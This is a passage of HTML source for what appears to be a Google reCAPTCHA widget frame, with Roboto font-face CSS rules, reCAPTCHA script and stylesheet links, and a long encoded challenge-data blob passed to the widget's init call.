U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BEORnJXH_NxhuqDv1c5l_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BEORnJXH_NxhuqDv1c5l_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BEORnJXH_NxhuqDv1c5l_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CtMKKwq0ccsOcKsKbwqUZNMKbYcOcwq3DuSA8woEQdBPDg8KAQMOHDMOtwqFjw6HCp8OzBQZOQcKYM8OLWsKOMgBaIMKFw6bCphHDlMOswoRHD8KxAF4qZMOxwpLCgsOmcsOGw4URNcOnw5IMRE/DlULDs8O/[base64]/CMOQf8KifC/DoxBkYsORw6rCisO+PMOyw65hw67DkTMKNW8ODcOaNkzCp8Oqw6w/J8OwwoAyFHYww6TDocOkwpLDi8KYHsKJw5A3X8K4wrLDnBjCgcKqDcKQw74tw7nDhh4fcRbCgcKbCEZOD8OQDB1cAB7DmQfDtcORw6fDuxQcBBcpOQfCkMOdTsKXdCo7wq0kNMOJw7t+FMOqJ8OUwoZMElNlwojDvsO4Wj/[base64]/w74kYMO7PMKMw4HDmsK3AGduw4jCikwBbkNCTcKuYDdfwqXDrGnCpRtvd8KmfMKxUzvCiUXDmcOJw5PCjMODw4o+LGHCvgd2wr10SB82PcKWanpEFl3Crwl5SW9yUHBGWFYKOhfDqxI3S8Kzw65ow7rCp8O/BMO8w6QTw6lWb3bCncOfwodMPx/CoD5XwrHDscKPMMOWwpR7B8KzwonDsMOVw63DgTDCkcKsw5hdTTvDnMKbWsKaG8KsUAtXNDt2HTrClcKfw7XCqDLDusKzwrdmScO9wp9OL8KrXsO2CsOjLmzDmSrDosKCLnPDisKVMRESfMKZBSltSsOwMg/DhcOqw6I4w6vCpMKNwqY8wpYqwqfDtXjDoE3CgMKoOMKALxfCpMK8B1/ChsOobMOEw4A8w7I+QVgtw5IUET7CrcKXw7jDgQBiwoJWUMKiC8OKaMKQwrQtJHlfw5jDvcKqLcKww4PCn8ObMG8OSsKAw5XDhsK5w5TDg8KFP0jCrcOnwq/[base64]/[base64]/CuUJiw4TCjMO8wpRfMWvDrcKrXsKVA8Oswqg5ER7CrsKlNB7DpcKyGlVEb8Oew5rCnUjCuMKMw4zCkSjCtwYmw73DhcKXasK0w5HCqsKHw7/CgBzDhikEI8KCGGbCjD3Dqm0FW8ODLTZcw4xKC2lKBMOawobCu8KBJ8Kyw57DvF8qwqgGw7/CgDnDs8KZw5lCwqXCuE/DrzTDvn9eQsK9CWTCmCbDgRHCmsOQw54Dw4nCs8OqGA7DgDVmw7xqaMK3OGDDnhknbkHDk8KHfVxywrZAw61RwpEJwrNsSMKAGsOiw6s5wrIIIMKDVsOjwpc7w7HDnVR3wr9/[base64]/DtyDCoHbDohAbMcK/wpQ7wqERw4hHJMOCQ8O+wrzDj8O3fxrClFvDjsORw6DCsybCsMK7wpt5w7Ffwr1iwo5AasOGQnrCicOTU05KGsKKw6ZFP2EVw6kVwoTDkkFCJMOTwo0pw7NuNMOpccKNwozCmMKUP33DvQzCokTCn8OEJcKowoM/TD3CoDTCvcOIw5zCgsKTw6jCllLCjMOQwqfDicOowoDCjcOKJ8KMVkAtGz3Ci8O5wpjDuEdkAxR9GMODEDIfw6zChhrDicO0wr7DhcOfw7nDiAPDgScOw5vDkkXClBoiwrfDj8K+WsOKw5TDtcOQwpwJwpdewozCnVcOwpRXw5laJsOSwrjDg8K/a8KSwqnDkA/Co8Ozw4jCjsOuaSnCtcODw6NHw7pWw6t8w7okw7/DtXfCgsKKw5nDmcKVw4DDkcKcw45owqbDghXDlm8TwozDpTPCm8KVLyl6fDfDkFzDuXItIVUfw5vClMKjwp3DrsODDMONGTcQw4gkw4cKw4zCrsOZw7sMSsOlYVNmLcOxw5Jow7t/[base64]/CscOWw5x5BMO6w5Bxw43Cj8KewqNkwq0ZNiZdCMKFw4trwqRpYFXDicKbAT0+wrEwJFLCicOhw7BTY8KvwpvDlk0Tw41ww7XCrnTDtH1Nw7zDnVkQX0VzKXV3UcKhwoUgwqFsfcOawq4IwoF+cCHDhsK+wp5hw5N+KcOPw4nCgxkPwr3CpU7DjAIMGHVxwr0XaMK/X8KhwoQIwqx0McKJwq/Ct2vCrSPCi8OGw4HCuMK6fwnDjiDChyN3wqMVw6FFOCgdwrHDgsKDOSx+J8OhwrcsNl17wrhFGmrCs0hxB8KBwqcOw6ZCO8OOXsKLfCU0w4jCpQ5uCylqAcO3wrhALMKXw5bCuUF5woTCjMOzw7FKw4pnwrLClcK0wp3Co8KZOWLDp8K6wrtAw7l/wqtxw6sMa8KMTcOGw4oSw4M6Gx7CnEfCicKnbsOQSB8awpQtZ8KmXi3DuW4JeMK6AsO0U8OSeMOYw4jCqcOewrLDn8O5B8OtfcOiw7XChWI6wrjDpT/DiMKPbUDDnwgBKsKjeMOKwpPDujIyIsOzMsOLwoUSaMOAXUM2VSTDlAAJwpnCvsKFw6o/w5k6FGVJPhPCoFfDkMKDw60GYkpSw6vDhy3DrgNiRTtYe8Opw4sXPTNwFsOww7bDg8OXdcKfw799PHMHF8O7wqEqHcKPw7HDgcOTCsOBMC5wwoTDo1nDosOZKgPCvMOnSzJyw6zDmSLDpWHDrSAPwpFrw50fw5V7w6fCol/CjXDDvxJXwqYmw5guwpLDiMKVwrTDgMKiNHTCvsKtAwtYw51uwpliwpVzw40SZDdCwpLDh8Ohw7nDjsKGw4ZoXHBewrZ/VlfChcOYwqHCm8KCwqVZw7QWHgt3CShDblJOw6BjwpfCnsK5wqTCjSDDr8Kcw7vDtlBlw6hMw4cuw5nDlALDo8Knw6LCoMOIw4fCpB8VQ8KkEsKxw45ZZ8KVwpDDucOvIsONZMKZwr7Cg3Erw5d3w7jDv8KjBsOuMEXDmcOGwrVtw5PCh8OOw4fDpyUqw7/DtsKjw5UlwqrDhQxQwq4tMsOBwrXCkMKTPS3CpsKxwqtLGMO6Z8O4w4TCmUzCn3sDwp/DlCVKw6NHSMKdwo8ySMOsQsOmWkJLw4p1a8KXUsK0aMKufcKGS8OXZQgTwqxxwoDCpcOkwpHChsOOI8OpVsK+bMKYwr/[base64]/DvWvCo17Diy3ClgzCusKTCMOKw5E2wrzDu2zDpsK2wrtSwrXDgMOZU3pqKsKaOcK6wq9ewrVVw7RlMRDDqULDnsO2aF/[base64]/Cg8KnVMOfw4pPwqkUw6bCksKCwrbCu8K1wovDqcKmwq3Cs31aNBrCi8O2RsKQJ05Zw5Z/wrjCnMOJw4fDkGzCg8KTwp/[base64]/DiAPDhMO8BMKZX251NcKdw63DpsKewocdw4XDr8K4VsOxw7FiwqBFaj3DpcO0w5Mze3Bqw5h6HwHCuQ7CgQnClwdHwqcxSMKqw77DpRwVw7xaGSPCtnvCnsKDAkNTw7UUbMKBw5o1HsKxw7YRFXHDo0TDrjhTwq3DqsKMw7E7w5VVCQDDvsO/w6HDvQEYwrLCkmXDvcO3PHVyw753CsOsw4RuAMKXNcO2QcKLw6bDpMK8wpEMY8KXw4s4VEfChRtQIWXDmVoXYcKLQ8O1HjRow49/w5fCs8OXXcKmwovDo8O3WcOzVMO5WcKjw6vDiW7Doh4iSg0Cw4/[base64]/DpcO2w6Z9BzfDhXNkw4tpw73DvXFAw504R3tbbV/Cuiw+LcK2B8KAw4JfS8OAw5/CkMOBwoQsNRvCpsKQw7bDiMK2RcO5OSVIC0ARwoAsw78Qw4V9wovCmR/DvMKsw7IuwppXA8OQBRDCvTNewprDmMOjw5fCqQLCm0YaRsKfRsKuHMOdaMKEEGfCuiwfETkWQmjDjD9dwpDCnMOAEsKhw7goQcOGNMKBAMKYdnx/[base64]/DsnwXw6ArwrnDuDomKGVfM8KFw7dZwopewoIXwr7DkxvCu0/CqMONwqXDujwiccKPwrfDqgg/[base64]/Csw3Cl1t8U8Kjw6E6ATHCk8KLEsK/XcOECyoSN1fCicOTfwcGYsO6S8O+w4RXFVbCtmFXJBhvwqFFw6FgQMKlbMKVw7DDkiDDm2pJQSnDhBrDnMOlGMK/S0Ebw45jIiTDm2I9wp88wrjCssKTGEzCtX/[base64]/[base64]/DusOhFShhw43DiMKCw7bCnz3DnS0Pw6QoesOgPMOqTWQJwonCo17DtcObKUrDkEF1wqbDvcKmw58oJ8O5d1nCtMK7RG/CqVBlWMOsBMKmwovDv8KzOcKCdMOlFXRSwp7DkMKVwpHDkcKqO2LDjsOhw5Q2CcKKw7vDtcKgw6ILDzXCtMOJFBIwChDDmMO8wo3DlMOpZxUcTMOPRsOpwp0Aw55DelPCsMOewrcZw43CjlnDtEvDi8KjdMK8WhtkIMOdwr11wq/[base64]/DsyrClVJ9woMKK8KMX8Oaw6V5d2YFVcOAwpcnJsK8VyzDmmPDgiAgKRNmYsKmwoV4d8KVwpVZwrBNw5HDtUlrwq5UQFnDpcOrasKULCTDug1pKU7DqUfClsOnTcO9NiIWYWzDtcOpwq/CtyPCvxo2wrzCmwfCmcKMw6TDl8O6FMKYw6TDp8KlCCo7PMKXwoPDvx56w5PCuB7DnsKVDQPDiUsQCnkYw6/DqAnCoMKFwrbDrExJwoEfw7l/woQGUmTClQHDpMKSw4bDrMKwQMK9HH1nexXDpMK4NyzDi38lwr7CqGlsw5Y4GVRWTShWwo7CmcKJIyl8wpTCiGRPw5MBwr7Cq8OedQ/[base64]/w60/wp/[base64]/[base64]/DlHHCrVrDsQsUdlzDih0DVDRcCMKuZz7CgcOswqTCpsK2woVXw4YUw4jDrUPCpGRwdsKvMApicCPCoMOFJyXDusO/[base64]/wpfCjDPDtW7DhUJDw6/DoTl9wp/[base64]/Cu8KCK2pgX8OgMcKCBsKYw5DCvcODw79yZ8KOL8Oow5xHE2LDiMOGU2PCsnhmw6Y3wqpqOWXCjWFTwpkqRB/CrC7Cn8Ouw7Ypw4hSWsKmGsKUDMO2bsOPwpHCtsO9w7nDonk7w5R9DRlhDBJYDcONWsODFsKHQMOsfgQiwpkfwp/CosKzPsOkcMOnwqNeTsOEwqp+w7bCkMOXw6NNwqMgw7XCnjUdGh3DhcO3JMK+w7/DscOMFsKkJ8KWHB3DrcOow77CoCEhwr3DusK9LMOfw5AwH8Ovw4LCuyUFY1EJwoscTH3Dglpsw6XCrsKPwp0uwpzDq8OtwpfDssKyHmDCrEvCnQXDncK8wqQfSsKSbsO4wqFjPk/Cn23CjCE+woRGMQDCt8Kcw53DuywlJRljwqkewrlnwodmCSbDvUHDvXRpwqpZw4Yvw5J0w6vDqm/DucKjwrzDpsKzeT8/w7HDoQ7DqMK8wpDCsCfCgnopUn13w7LDtjPDqy9+F8OYbMOZw5AyBcOrw4nCgcKzOsO0H1RhPB8DV8KdYMKUwq1LFELCssOEwrAsCzk5w4EsD1fCpUXDrFsqw6DDo8KYEgvCiw0hQsOnY8OQw4fDtBA5w5l6w7LCgwA4M8O9worCmMKLwp/DuMKgw69/OcK6w58awrDDkRV4XR0eMcKJwrHDiMOGwovCgsOjHl0lXXhrCcKxwpVmwqx6w7zDo8Ozw7rDsFdQw7JqwoPDlsOuw5fCgMK5CgA4woY4PjYbwo3DnjZrw4RWwqvCj8Osw6MUNlU4NcOow7NWw4UeWRd9QMO2w4gKfw42SizCo1HCkA1awoDDmXbDh8OOejsuX8K/wqnDsSDCvyIODQbDg8OKwqsNwoV4EMKUw77DmMKowoLDpcO+wrLCh8K5IMKFw4jCgyfCv8OUwpgVIcO1eHlFw7/Cj8ORw7DDmV7DiHsNw6LDvkhGw5pEw5zDgMOoDxLDg8KYw6Ztw4TCoE0nB0jCnkbDn8KWw5/DucKQLcKyw4ZOG8Onw6/[base64]/[base64]/w7HDlgQbIlZXwqlWaMK7wrgCwrXDlDHDlQXDoFFbTTfCucKww5HDvMOuSXDCi1fCsUDDii7CuMKJRsKTKsOywrlCE8Kbw7d+dcKow7I/c8OLw6lvY1Fkc33Dq8OgExvCjCDDp3DDuDvDlWJUBMKITDEVwpvDh8Ktw7ZhwrNLKcO9RDvDuhPCicKMw5hhRnvDsMOZwrcjQsOUwo7DtcK0UcKWw5bDmyhqwozDi2MgB8O4wrLDhMOPe8KtccOVwowtJsOfwoVhIcK/[base64]/w70ow5gGRS/[base64]/[base64]/Ds2NUw4DDhAbDqmNjw75MKcKzWQnCuMOMwqbDrMO/Y8KLd8KQN0ltwrViwqkZFsOQw7zDkE3DhAFZLMKyCsKzwo7ClMK0wp/CqsOAwqfCt8KnUsOHOAwJF8KnMEvDssOTw7kiTBwyAl/DqsK3w5nDnR1fw5hZw7UBSizDksOew7jCicOMwql/a8ObwpjDpHbCpMKdHQ9Qw4bDrldaKsO3w6dOw7dnUcKtXStyQ3JHw5BNwr/CgjdWw5vCk8KDU0TDlsKRwobDp8OUwojDosKswotNw4RHw7XDoC9sw7TClA8Gw7TDqMO7wo99w6zCpyUJwpfCvmDCnMKIwq4Lw60IRsO9Ji5uwprDsxLCpnPDh1/DsUvCiMKCKnx1wqYFw4/CpTnCj8OQw7chwpR3BsOswpbDtMK2wqPCryAIwpTDpMOEVhkzwrvCnB5RQmp5w7nCkWwfSk3CrifCh3XCgMOiwqrDuGbDl2HDnMK0BVFMwp3DtMKUw4/[base64]/Cg3TDqsKbCsKiWXnDlcOvwqLDs8OGw5PCrMOZwrE6TMKSwqxafAk1w7QowqENV8K/wojDsmHDksK6w5fCocOXFFhRwoocwrHCgsKMwqI3SsKtHFnDqcOUwr3CsMKfwp/CiCXDlh3CusOHw5TDl8OMwoUmwpRHY8OhwrMOw5FaScKHw6M1XsOJwph3QMKgwrg8w5trw5LDjg/DtBHDoTXCucOna8KFw4hSwrTDisO6EcOyOT0MEsKWXBBURcOlJcKzccOzKsOswrzDp3fDu8Klw5TCnx/DlyhDeBPCgjAyw5VKw641wqHCsR3DpzHDj8KON8OMwoBSwqzDnsKzw4HDh0ppa8O1HcKjw7PCosOneUJjeAvDkiwwwo3Coztdw7/[base64]/DuFjDt8O1wqgND2HCqcOVU35WwrbDvcOiw6MVw77CqTg0w5ACwq9caEDClwEDw7TDgcOqCcKlwpFnOQlNGRHDv8OZNlvCtcO9PGdFwrbCh2NKw4fDpsOFUsOfw6XCq8KpSmMKdcOhw6dqAsOpLAZ6HMOKw7zDkMOZw7fCt8O7K8KYwrhyQMKKwpDClw/[base64]/[base64]/CiMOPYQvCigfDisOBwrLCsXdrwrPDgsOCasKqPcOcwqosGGRbw6vCgcKowqIRMFDDk8KNworCu2Uyw7nDjMO7cg/DucORBWnClcOfKWXCgBMBw6XCghrDhTZOw61bO8O4I1IkwoDCgMKHwpPCq8Kcw43CtkVAacOfw6HCicKyaHpUw4nDgFhhw7/DnnMTw5HDtsOKKkHCnjPDkcKrfBp1w7LDrsOrw7xpwr/CpMO4wpx2w6rCoMKRBXl5QSVNbMKKwqjDslsyw5I3MWzDtcOZYsO1MMOTfws0wp/DnzEDwrrCtS7CsMONw50OccOnwpt3esKhcMKQw48sw4fDj8KKUTbCicKCw6jCicOcwqnCjMOeYjoBw5x+fk3DnMKOwqDCnsONw4DCocOmwqnChnDDgkpQw6/DicOmAVZrbgjCkg15wovDg8KVwoXDlCzCu8KTwpcyw5XCjMKQwoMUUsOHw5vClWPDgGvDkAVQLSbDslBgQWx3w6I3XcOPBwMhQFbDs8Ojw7dbw512w67Duy7DqG7DjcK5wprCucOqwr0XMcKvZ8O7OBFxEsKpwrrDqGJJbnHDqcOYSXrCpsKOwq0Ow5/CqRvCvXXCjVbCmXXDgMOEYcKQeMOjM8OmLsKfFFc/w68vwqd3X8OiCcKNHCA6wpXCtsK/wp3Dsg40w5oLw5bCmMKWwp8AcMOew53CkDTClUTDvsKyw45tSsKRwrUIw6/DrsOAwpPCpgLDohIAe8Oaw4MmdMK8LcOyeDlnG2lXw7LCtsO2aRhrCcOtwopSwog6w7FLZBpobAsiN8KUQsOPwrzDvsKpwrHCk3XDnsOaG8KpJMOlH8K3w6/DusKSw6HCmiPCliA8B3pGb3vDisOvQMO7CsKtKsKtwow/K2FfUHHCoADCtmdzwoHDmk1EUcKnwoTDo8K/wrRuw51YwqTDrsKkwrrCmMOoEMKSw4zCjMOHwrAFbjnCnsK1w7vCqsOcKzvDlsOcwoDDlsKNIwvDqyAJwoFqFsO7wpPDniQbw4UgX8Ojd3J+QnZFwonDm101EsOnbMKRAF4mT05aKMOKw4zDk8KgcsKlJis2N3HCuwI7fCvCpcKswoHCuk7DvX/DtcKJwpvCqj3DjR/CocONSsKZP8KbwoDCrsOkJMKwf8Ofw5jCmy7CgEDCunw2w5DDjMOCBCJgwobClDRyw6cfw4tiwrhzDy0qwqoKwpw3fyZuVWTDhGTDqcOnWhxlwocrQgvCvFN8dMOhBcOOw5LClS3CmcKcwrbDmcOmY8OnRTPCoShmw5PDp07DoMO/w7cWwpLDs8KMMh/DkyUKwpTDswpjeB/DgsK7wp5Gw6nDnhQECMKYw6ZQwpnDvcKOw4DDt1Umw4jCjcK+wo5Rw6VcX8OGw4vCgcK3OsOUFMKxwoXChsK4w6oGw5nCncKbw6JeUMKeXMOVd8Osw7XCh3jCv8OfdCPDl0jCmVMVwqDDiMKkEsO/wrI8woYUN1cTwqg3IMKww6tKEUcpw4YuwpvCiWjCsMKXGEBBw5rDuXBHesO3wrHDj8KHwrzCmFDCs8KEbBkYwq/Dn1AgGcOkwr9QwrvCosOyw6E/wpNcwoDCiWQcdWXCscK3XQ4Vw73CtMKoGBRlwqnCuEPCpjstGjvCsHQAGRXChmrCnWVtHGPCssOxw7zCmQ/CuWoUW8Orw505LsO7wooswoDCmMO1HjRwworChUDChzHDqmTClgYubcOlNcOKwr4rw4fDhBtSwoHChsK1w7XCnQDCoQpJHhTCqcOLw7ogHxtMK8Kpw4fDp3/[base64]/CoMOxwqNLfwLDrsOdwprCoMKIw5cgworDo8OOw6rDk0vDr8KVw6jCmTXCnMKzw5bDvMOcORnDr8KpSMOywoAqdsKRAcOLFMK4P10Qw608TMKvD2/DgjbDkn7CisK2dxLCgFjCtMOEwpDDtGjCpMOvw7M2EnA7woJvw5oEwqjCq8KHWsKVA8KzBSPCkcKCTMO4TTNqwqHDuMK8woHDuMK9wojDtcKzwp43w53Cs8O9D8O0HsOTwosQwocUw5M+EjbCpcO6ZcONwokewrxxw4I2bw8fw6BAwrRSMcO/PEpewrDDvcObw4jDn8KaU0bDgnPDqAfDs1rCv8KzFMO1HyvDm8OmK8KAw7p8PSzDoWzDp13ChQ0GwrLCkCodw7HCh8KiwrYewoZYKnvDhMKHwplmPmsZScKKwp7DvsKkKMOhMsK9w4c+HMKVw6/Cr8K3Kjh8w4/CigFKLiB2w7bCt8OzPsOVZxnCul1XwrhvM17CvsO7w5FKYCFDBMOwwqISYsKDJ8KHwpk2w5VaYRzCuVVHwrLDtcK3KUUQw7s6w7AjScK5wqDCqXTDh8KdI8OnworDtRZ1NinDhsOrwrbCglbDlHAww4RLPkzCn8O5wowwY8O/McO9KkVWwonDtngJwqZ0b2jDn8OkM3NWwpcMw4DCtcO3w5ULwpbCgsOqU8Omw6A7aCBQLDxyRMKCJMOPwqYGwpAIw5VAfcOtSDVuMhczw7fDkCzDmMOOCQ0GeyM/woXCuV9nZ0YLBnjDlFrCri4oPn8jwrHDiXXChC5MP01Xc04yMsKLw7kJbCXCkcKmw7Q3wqwIAcOpJsKtCAVSAsO/[base64]/DmsKHXsKuw4DDkMO8SnDCq8Kkw7kDEMKWw4nDlGfCtMKsLVvDlm3CojzDtGjDosOfw7ZIwrXDvDfCmnkqwroZw4BdK8KfJMKRw5tawp1dwovCuVLDtUk1w6vDqibCjUvDqzUZwr3DgMK5w7x6CwPDuTDCoMOrw7YGw7jDgsK5wo/Cn0fCgcOLwo7Dr8Oow4IVCxDCiUjDgQAaPlLDu14Cw5ghwo/CplHCkVjCkcKzwo/[base64]/[base64]/[base64]/DpsKeGVYVWcKNw7sww4vDqTrCrxJUw5/Cu8O7wpZ/[base64]/E8OXw6TDjcKhJ8KIEMKrwqA4w49Lw4fCp0DCn8KOTlM+diTDoXXCtDN9aVggaCLCkUnDuA3DmMKGQyJfLcKlwqXDgwzCi1vDqsOIwrbCtsOFwo9Qwo94HFbCoF3CpxvDvAbDgx7CjsOcPsK6ZsKUw5LDj2ATSmLCicKFwrhsw4dCfyXCny0/[base64]/DgC/[base64]/[base64]/Q8O3wpjCu8KPRwvDisKBASPCgsKlw43CkcOVwq1lL8KRw7UFOA3DmiLCs0HDucODUsKIfMO3d08DwobDhTFwwpDCuHEOa8KCw5BvNzwJwq7DqsOIO8OwARcCU0/DqsKxwot6w6rCmDXCvVzDgVjDsn40w7/DjMO9wqtxOcOow43DmsOHw4ULAMKpwovCscOnSMOmRMK+w7t5JHhewovClhvDscKzZMKCw6URw7MMBsK8LsOowpARw7pucT/[base64]/CqcKWw6E7AMOuHcODw6ARw67CiMOcwrVVRsO3UsO4L3PCqMKrw50Ww5pnL0BbS8K5wrwUw54wwpUrR8K1wrECwqNFLcOZAsO0w4cwwoPCr13CocK+w7/DisOIPzoxKsOzRBHCncKMwqcrwpfCqMOxGsKVwojCqcKJwokHQMKnw6QJax3DnRoofcKFw4nDj8O3w7tmWHLDmGHCisOmRwvCnmwvZcKbf17DgMOdDsKCJ8OvwrZsFMOfw7/[base64]/DkMKxw7IcP8OCw7w8eMK/w57Di8Kuc8KRwpxawq1hwrDCmG/CixrDkMOye8KddsKvwpPDj2ZcdFI+wovDn8OFUsOPwolcMsOmYyPCmMKjw5/CpDXCk8KTw6fCr8OlA8OQTxpfV8KBBCU2wohUwoPDmBdUw5NPw60ZSCLDssKuwqJmOsKnwqnClCF8YMO/w63DoHnCqiMpw406wpMPLsKGUGYQwqTDpcOQTSZTw6tAw63DrjVgw4zCsBc6dw7CrRMFVsKswovDnmQ4EcOQeRR4HsOMGD4mw5/CpsKuChfDpcOWwqrDpBYGwqLDicOBw44pw5PDl8OdG8ORMAVWwrfCu2XDoHUyw6vCvwJlwojDk8OKaFg+DsOqKysYKm/DhsKMIsKhwpXCmsKmKWk9w5w+KsKNC8OxGMOWL8OYO8OxwrvDuMO6BGbCtDkgw57CucKBbsKYw5ksw4LDpsKnGT5pR8OOw5vCssOuWAk2DMOkwox9w6DDlnTCg8OXwr5dT8Kpb8O9GcO7wpfCv8O1AjNRw5IBwrQBwp/[base64]/DhcOQJ8KUwo1YwqfCtnXDlcKpw5TDnh/CtcKjbTY/w6PDnAFQRyNcPk8QcTZ4w7/DjUBTJcOZQcK/[base64]/[base64]/Dp8K4w6bCtsK/CyhFw47Dr8KeFkbCgsOawojDu8O8w67CqcOrw5sdw6LCjcKARcOSfsO7AgrCig/CjMKJHTbCgcOyw5TDiMOuFUkWKnkDw5VmwrtNw4pxwrt9MWfClkXDgSXDhksXd8OFOioTw58owpDDkwPDtMOwwq5YEcKgQzvCgCnCvsKVDFnComHCtygDR8OKeFInRVrDhcObw4U0w7MxVsKrw5bCmXzDtMOjw4gwwqzCj3jDpxwibA/Cu3wUV8KQCMKJOsKMXMOQPMOAZHXCp8KgGcO9woLDicKkN8Oww7FGIy7CplvClXvDjsOiwq4KcU/CoGrCp2Jjw49Tw7dNwrMCX2pLw6sKNsOTwotswqlxFGLCn8Odwq/DoMO8wqYUVAPDg04LGsOgT8OWw5UIwq3CtcOmMMKbw6vDimHDsznCvEjCpmrDtcKVFl/Duhp1EELCgcO0wo7CoMOmwrjCuMO8w5nDhV1GOzpHwqPCrB9yTyk5JkhqecO4wpXDlgROwozCnDthwqcETMKDLcOrwq3CgsO3RVjDpsK9C3w/[base64]/CkMKqPX/CiwjCsCbDk8Obw6HCjsKae8KyUsKGw4Y1KsOJH8KGw5EDY3jDoUrDgsOlw7XDql4fJcKLw5cWa18wQyEBw4zCsnDCjjsyLVrDhwHDnMKiw5LDisKVw4/CsmdgwobDiVvDtMK2w7LCvSdlwqgbccOGw7jDlFwIwq7Ct8OYw7guw4TDk1jDhw7DvknCisKcwpnDqBrCk8KSbMORXS3Dj8OkTcK/IGBUS8K/fsOFw43DoMK5acKiw7PDjsK9V8Onw6d/[base64]/CiylkwovDncO5T3jCjjkgNSMkw4FOOsKIBQo/[base64]/wojCuMKlbSbDg8OBwrwMw6osw6bCunQhd8KiTjNpRxvCvMKNBkA5wrDDkMKsAMOiw6HCvRw1C8KYS8Klw4fCjGgDY3HDjRhyecK6M8Orw7hPCyHChMKkOHx2GywmWBpvDcOwMU/DtB3DkEkCwrbDl1pyw6gYwoHCh2vClAt2F2rDgMO1XnzDqS8Fw5/DuTnCgMOTfMKWHyB7w53Dsk/DpU94w73Cg8OuKMORJMO3worDvcOZdkFeDHHDtMOaBTfCqMK6PcKdCMKcTSvDu0Ykwp3DjzrDg1nDvB9CwqfDl8K6wrXDhUNeQ8Ocw6k6DAIHwrZQw6w1GcOrw7wuwq8lLnQhwoNGasKHw5/[base64]/wrvDlDcSbn0Fw5PCv2R9wpoZw7JDJnYvDcKpwr9rwphOZcKsw5gUC8KSA8KlAAfDqsOaWgxKw6zCmMOgegc9MzTDh8Oiw7R9Oyk7w5pOwpXDjsK8RcO9w5wywo/[base64]/DuMKcazDDscOhwp4gw4oSwrIDw5pgUsKfS3B7QcOjwozCmTUFw4bDqsKxw6J3Y8KUe8KVw4QXw77CiDXCnsOxw67CgcONw4xjw5/[base64]/CtnvCgWpZa8Oew6dpwrZFw6NXSHXCjMKzfl0nNcKPcmF1woIrKinCicKKwrFCWcOVwplkwrbDi8KRwpsEw7XCumPDlsOtwqNww7/DkMKuw49KwpkwA8KgYMKJSRxVwoLCosK/w77DsXjDpDIXw4/[base64]/DpsO3wobCpcOzGcO1Y8KZAMOPw5vCh23Dv0p4wp3CrlhsHz18wpx6bWENw7rCkwzDlcKFFsKVU8O8dcOrwoXCsMK9QsOfwoTCvcKWRMOSw7HCmsKnOD3CiwXDgWXDlT48ahc0wqbDqQvClMO/w73CvcOFwrF9EMKVwps7FzJPw6pHw7Bmw6fChVIgw5XCnSlLQsOxw5TCvMOEZ1LCq8KhHcOEW8O+FAsOMWXDqMKLCsKywr58w7XCsSYOwrwqw5jCncKDbnxLZCoDwrPDtTXCsmLCtgrDicO1GsO/w4LDvyrDtsK4Yw/[base64]/DjcO9LcOudsKXeXRocgjDo31ewrDCvzTDvyNcDlpxw7cmQMKhw54AfxbChMKDfsK2XsKeKsKNdCRfXCTCpmjDncO2I8KUYcOIwrbDoUvCnMOUHW4qU2rCkcOzIAMiCzcuJcK5wprCjz/Dr2bDokszwqEawpfDuFzChGZLU8OPw5bDiRjCosKgFW7CrTtpw6vDiMORwrA6wqA+XcK8wpDDvsO7DFl/UGzCjjkfwr4PwrpgQsKLw4XDgcKPw7Yjw7c0VwcbSE7CqsK2IRbDrMOtQ8OAbxzCqcKqw6XDq8O8JMOWwqUkSiUUwq3DrcO/X1HCp8Kkw5rCisOQwoMXMsKpV0UsLVl3C8Ojf8KmccOyfgLCtB3DgMOfw6BtRA3DicOJw7/DuDgbdcOQwqVcw4ppw7EDwpPDingEaX/DjFbDj8OdR8Oawq0mwpXCosOWwoHDisOPJCVpSFfDikM/wr3Dhyk6CcKkG8Kjw43DocOkwqPDlcKlw6QxVcOAw6HCpcKKW8Oiw4ksL8KTw47Ch8OlfsKzDi7CuR3ClcOvw61mVEcoX8Kyw4zCvMKVwpxMw79xw5sowq93wqcNw5kTJMKjEX4ZwqPChsOOwqTCgcKGRDEYwo7DnsO/[base64]/Cv8KyIMOhU8OVwp7DtH3Dvhdcwr7C